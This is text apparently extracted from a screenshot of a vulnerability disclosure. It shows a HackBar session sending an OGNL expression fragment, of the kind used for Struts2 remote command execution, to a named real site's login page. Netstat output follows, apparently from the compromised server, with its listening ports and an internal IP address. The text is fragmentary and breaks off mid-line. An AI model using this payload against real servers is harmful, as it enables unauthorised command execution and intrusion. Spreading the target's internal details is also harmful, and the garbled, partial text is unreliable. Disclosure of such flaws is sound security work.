 maintain.org.hc360.com/maintain/User/login.action
INT SQL XSS Encryption Encoding Other
Load URL http://maintain.org.hc360.com/maintain/User/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data #d=new java.io.BufferedReader(#c),
#e=new char[1000],
#d.read(#e),
#resp.println(#e),
#resp.close()
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:640 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:48103 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:905 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:874 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 192.168.19.66:968 192.168.8
www.wooyun.org